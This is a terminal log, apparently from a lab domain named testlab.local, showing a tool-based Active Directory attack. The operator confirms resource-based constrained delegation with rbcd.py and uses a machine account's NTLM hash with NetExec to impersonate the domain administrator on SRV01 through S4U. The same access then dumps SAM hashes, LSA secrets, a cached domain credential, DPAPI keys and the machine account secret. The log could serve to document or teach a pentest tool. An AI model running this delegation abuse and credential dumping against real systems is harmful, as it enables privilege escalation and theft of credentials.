 root@acherus-netexec [~] ~> rbcd.py -delegate-to 'SRV01$' testlab.local/g.nee:'stephanois!'
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[*] Accounts allowed to act on behalf of other identity:
[*]     WEB01$       (S-1-5-21-56437593-97609968-3805110343-1140)
root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'web01$' -H '8c29424bf243a0f21aeaf059bed52213'
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\web01$:8c29424bf243a0f21aeaf059bed52213
root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'web01$' -H '8c29424bf243a0f21aeaf059bed52213' --delegate administrator
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\administrator through S4U with web01$ (Pwn3d!)
root@acherus-netexec [~] ~> nxc smb srv01.testlab.local -u 'web01$' -H '8c29424bf243a0f21aeaf059bed52213' --delegate administrator --sam --lsa
SMB         192.168.56.31   445    SRV01            [*] Windows 10.0 Build 17763 x64 (name:SRV01) (domain:testlab.local) (signing:False) (SMBv1:False)
SMB         192.168.56.31   445    SRV01            [+] testlab.local\administrator through S4U with web01$ (Pwn3d!)
SMB         192.168.56.31   445    SRV01            [*] Dumping SAM hashes
SMB         192.168.56.31   445    SRV01            Administrator:500:aad3b435b51404eeaad3b435b51404ee:ca0089601ab19d799a6e5b885ea96d48:::
SMB         192.168.56.31   445    SRV01            Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.56.31   445    SRV01            DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB         192.168.56.31   445    SRV01            WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:cbb892dcdffda985a2cbb34a2622e428:::
SMB         192.168.56.31   445    SRV01            vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB         192.168.56.31   445    SRV01            [+] Added 5 SAM hashes to the database
SMB         192.168.56.31   445    SRV01            [+] Dumping LSA secrets
SMB         192.168.56.31   445    SRV01            TESTLAB.LOCAL/a.gueguen:$DCC2$10240#a.gueguen#66c1e5815daf3460bf02472c5f1b62fe: (2023-11-03 11:30:22)
SMB         192.168.56.31   445    SRV01            testlab\SRV01$:plain_password_hex:85ab7e86cc409acdc2a62e357a15c79a015a65ac15aac39e2397291236ab6a09186ecaf3a
5fe071a719adc3755651aec2bf32499e90bcd9a25fa0b70d6d76e3c6a6a2182ec8f19a24017b7c344727036c6bb36bd6a2988e961117538ea9a1e2314328b51629467a76ec025a03b23ee140298ebcb
f5c3a8cffa070cdac5c53bdb3fb654d727ee24823a2e21e9f63df8f0a101bc02ad3bdb05e1fd3537e06dd3bc2b1ab20375b371d825eb132eb4c47c8f9eeefd5a22e087c17e11b79a6549e2d3d4033e5
4926bfb6086128b9bdb03baf288239283e723742a5f728f2ccdb91835783d3c822dea9154a39e7020d2dc37d1
SMB         192.168.56.31   445    SRV01            testlab\SRV01$:aad3b435b51404eeaad3b435b51404ee:713351e93d1952422afa216250c6bf53:::
SMB         192.168.56.31   445    SRV01            (Unknown User):vagrant
SMB         192.168.56.31   445    SRV01            dpapi_machinekey:0x2f562473f34470c18c2df28d8b2898ddf32f568a
dpapi_userkey:0xb02446a5f2e9ae45d502556976a2ff30c9243bf1
SMB         192.168.56.31   445    SRV01            NL$KM:d1484627584bc8a501ef1af847a7fd5c1133042cc5518d8637efe31d1deb34793ccd6732541b087f5d293eb200f6267763989
467e3fb8241078a873e640c7fb5
SMB         192.168.56.31   445    SRV01            [+] Dumped 6 LSA secrets to /root/.nxc/logs/SRV01_192.168.56.31_2023-11-03_123052.secrets and /root/.nxc/lo
gs/SRV01_192.168.56.31_2023-11-03_123052.cached